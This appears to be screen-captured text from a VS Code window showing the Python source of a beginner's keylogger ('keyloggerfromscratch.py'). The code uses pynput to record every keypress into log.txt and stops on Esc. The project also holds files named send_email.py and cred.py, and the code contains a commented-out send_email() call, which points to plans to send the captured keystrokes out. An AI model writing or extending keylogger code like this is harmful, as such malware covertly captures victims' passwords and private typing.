 File Edit Selection View Go Run Terminal Help ● keyloggerfromscratch.py - Minor - Visual Studio Code
EXPLORER ...
keyloggerfromscratch.py ● KLcleaner.py log.txt
OPEN EDITORS 1 UNSAVED
keyloggerfromscratch.py > ...
MINOR
__pycache__
cred.py
keylogger.py
keyloggerfromscratch...
KLcleaner.py
log.txt
send_email.py
OUTLINE
NPM SCRIPTS
1
1 from pynput.keyboard import Key, Listener
2 from send_email import send_email
3 from KLcleaner import clean
4
5 keys = []
6
7 def on_press(key):
8 keys.append(key)
9 # print(key)
10
11 def on_release(key):
12 if key==Key.esc:
13 with open('log.txt', 'w') as file:
14 file.writelines(str(keys))
15 # send_email()
16 return False
17
18 with Listener(on_press=on_press, on_release=on_release) as listener:
19 listener.join()
20
21 clean()<Hi I am building a keyloggre
Python 3.7.6 64-bit ('base': conda) 0 0 Ln 21, Col 18 Spaces: 4 UTF-8 CRLF Python Go Live